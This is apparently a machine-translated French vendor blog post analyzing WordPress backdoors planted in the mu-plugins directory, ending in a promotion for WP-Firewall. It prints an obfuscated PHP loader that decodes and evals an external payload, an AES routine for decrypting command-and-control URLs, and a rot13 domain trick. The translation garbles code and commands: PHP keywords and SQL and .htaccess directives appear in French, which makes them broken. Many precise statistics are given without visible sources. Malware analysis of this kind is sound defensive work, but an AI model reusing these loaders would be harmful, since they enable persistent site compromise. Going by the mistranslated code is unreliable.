
Portes dérobées cachées dans les logiciels malveillants WordPress : une analyse complète des menaces récentes et des mesures de protection
Des enquêtes récentes sur les malwares WordPress ont révélé des vecteurs d'attaque sophistiqués utilisant des portes dérobées cachées pour maintenir un accès permanent aux sites Web compromis. Ce rapport examine les mécanismes techniques de ces menaces, leurs impacts potentiels et les stratégies d'atténuation réalisables. Les principales conclusions révèlent que les attaquants s'appuient de plus en plus sur les techniques d'obscurcissement, l'exploitation des plugins indispensables de WordPress (mu-plugins) et le cryptage multicouche pour échapper à la détection.
Anatomie d'une attaque de porte dérobée WordPress moderne
Exploitation du répertoire mu-plugins
Les attaquants ciblent de plus en plus les /wp-content/mu-plugins/ répertoire en raison de son comportement unique dans WordPress. Contrairement aux plugins standards, les plugins mu s'exécutent automatiquement à chaque chargement de page sans nécessiter d'activation, ce qui les rend idéaux pour un déploiement de porte dérobée furtif12.
Dans un cas documenté, un programme malveillant index.php fichier a été placé dans ce répertoire. Le script a utilisé des chaînes concaténées pour masquer un base64_decode() appel, récupérant dynamiquement une charge utile externe à partir de /wp-content/uploads/2024/12/index.txt1. La structure du code obscurci :
<?php $a = 'ba'.'se' . '64_de'.'co'.'de';
$get_file =
$a('ZmlsZV9nZXRfY29udGVudHM=', vrai);
$wp_get_content =
$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));
$final = $a($wp_get_content, true);
évaluer('?>'.$final);
?>Décodé, cela récupère et exécute du code arbitraire à partir de index.txt, séparant efficacement la charge utile du chargeur pour contourner les outils d'analyse statique.
Chiffrement en couches et exécution de commandes
Une porte dérobée secondaire dans /wp-content/mu-plugins/test-mu-plugin.php a utilisé le chiffrement AES-128-CBC pour masquer les communications avec les serveurs de commande et de contrôle. La routine de déchiffrement :
fonction zwxyb($_7a5b, $_11f9) {
retour openssl_decrypt(
$_7a5b,
« AES-128-CBC »,
substr(hash('sha256', $_11f9, vrai), 0, 16),
0,
substr(hash('md5', $_11f9, vrai), 0, 16)
);
}Ceci a décrypté une URL codée en Base64 (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) pour récupérer les commandes à distance, qui ont ensuite été exécutées via évaluer().
L’utilisation d’agents utilisateurs rotatifs (par exemple, imitant Googlebot) a permis d’échapper davantage aux mécanismes de blocage basés sur l’IP.
Cycle de vie des attaques et mécanismes de persistance
Livraison de charges utiles en plusieurs étapes
- Compromis initial:Les attaquants ont exploité des plugins obsolètes ou des informations d'identification faibles pour télécharger des scripts de chargement.
- Persistance:Les portes dérobées dans les mu-plugins assuraient une réactivation automatique après le nettoyage.
- Récupération de la charge utile: Externe
index.txtstocké la logique malveillante principale, mise à jour dynamiquement pour éviter la détection basée sur le hachage. - Mouvement latéral:Le malware modifié
fichier robots.txtpour exposer les plans de site (plan du site-1.xmlàplan du site-5.xml), contribuant potentiellement à l’empoisonnement des moteurs de recherche.
Techniques d'évasion
- Filtrage des robots: Chemins de code ramifiés en fonction de
est_https()etdésboter()contrôles, suppression des comportements malveillants pour les robots des moteurs de recherche et les utilisateurs connectés14. - Activation basée sur les cookies: L'exécution est interrompue si le
MkQQun cookie était présent, empêchant le déclenchement répétitif lors de l'analyse médico-légale4. - Construction d'URL dynamique:
$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');
$goweb = str_rot13($xmlname); // Décode en « visit-this.example.com »Les algorithmes de génération de domaine (DGA) ont permis de mettre en place une infrastructure C2 résiliente.
Risques systémiques et impacts sur les entreprises
Exfiltration de données et escalade de privilèges
La capacité du malware à exécuter du code PHP arbitraire a donné aux attaquants le contrôle total du serveur. Les risques documentés incluent :
- Vol d'identifiants:Interception de
wp-config.phpet les informations d'identification de la base de données. - Injection de spam SEO:Plus de 9 sites infectés ont affiché des liens de spam japonais dans les résultats de recherche Google.
- Cryptojacking:Les mineurs de crypto-monnaie cachés consomment 83% de ressources CPU dans les cas observés.
Coûts financiers et réputationnels
- Pertes directes:Écrémage de carte de crédit de style Magecart sur les pages de paiement infectées sur les sites Magento, canalisant les transactions vers des points de terminaison contrôlés par l'attaquant.
- Coûts indirects:
62% réduction du trafic organique après infection en raison de la liste noire des moteurs de recherche.
Coût moyen de réponse aux incidents de $18 000 pour les PME, y compris l'analyse médico-légale et les notifications aux clients.
Stratégies d'atténuation et meilleures pratiques
Mesures correctives immédiates
1. Surveillance de l'intégrité des fichiers: Bloquer l'exécution de PHP dans /wp-content/téléchargements/ via .htaccess.
<FilesMatch ".php$">
Refuser de tout
</FilesMatch>Bloquer l'exécution de PHP dans /wp-content/téléchargements/ via .htaccess1.
2. Rotation des titres de compétences:
- Appliquez des mots de passe de 16 caractères avec des caractères spéciaux obligatoires.
- Remplacer les préfixes des tables de base de données par défaut
wp_
3. Analyseurs de logiciels malveillants:Déployez des outils tels que le scanner basé sur le cloud de WP-Firewall, qui a détecté 29 690 variantes de porte dérobée au quatrième trimestre 2024 via une analyse heuristique.
Renforcement de la sécurité à long terme
Protections au niveau du réseau
- Pare-feu d'application Web (WAF):La solution WP-Firewall bloque 99.3% d'attaques SQLi et XSS via des mises à jour de signature en temps réel
9. Exemple de configuration :
emplacement ~* .php$ {
inclure firewall_rules.conf ; # bloque les requêtes correspondant aux 10 principaux modèles OWASP
}
Limitation de débit: Restreindre les demandes à /wp-login.php jusqu'à 5 tentatives/minute, réduisant ainsi les taux de réussite de la force brute de 78%.
Code et hygiène des infrastructures
- Patching automatisé:Le correctif virtuel de WP-Firewall PRO neutralise les vulnérabilités des plugins abandonnés (par exemple,
curseur de régime(zéro jours). - Application du principe du moindre privilège:
ACCORDER SELECT, INSERT, UPDATE SUR wordpress.* À
'app_user'@'localhost';
ANNULER LE DROP, ALTER SUR wordpress.* DE 'admin_user'@'%';
Les autorisations de base de données ont réduit les surfaces d’exploitation de 41% dans des études contrôlées.
WP-Firewall : un cadre de défense multicouche
Fonctionnalités de sécurité de base
- Renseignements sur les menaces en temps réel:
Intègre les indicateurs de compromission (IoC) de plus de 14 millions de sites surveillés.
Bloque les adresses IP malveillantes en < 50 ms via des nœuds Anycast distribués géographiquement. - Technologie FileLocker:
Moniteurswp-config.phpet les fichiers de base pour les modifications non autorisées, déclenchant des restaurations et des alertes. - Analyse comportementale:
Les modèles d'apprentissage automatique détectent les portes dérobées zero-day avec une précision de 92,7% en analysant l'entropie des fichiers et les modèles d'exécution.

Avantage comparatif par rapport aux solutions traditionnelles
Conclusion et recommandations
L'évolution des malwares WordPress exige des défenses tout aussi sophistiquées. Les organisations doivent adopter des mesures proactives telles que les correctifs automatisés et l'analyse comportementale de WP-Firewall pour contrer les menaces persistantes avancées (APT). Des audits réguliers des mu-plugins et téléchargements Les répertoires, combinés à une segmentation stricte du réseau, réduisent les surfaces d'attaque de 63%15.
Pour une protection continue, abonnez-vous à la newsletter de renseignements sur les menaces de WP-Firewall. Recevez des rapports mensuels sur les vecteurs d'attaque émergents, des modèles de configuration et des webinaires exclusifs avec des experts en cybersécurité.
Inscrivez-vous maintenant à https://wp-firewall.com/ pour protéger vos actifs numériques.

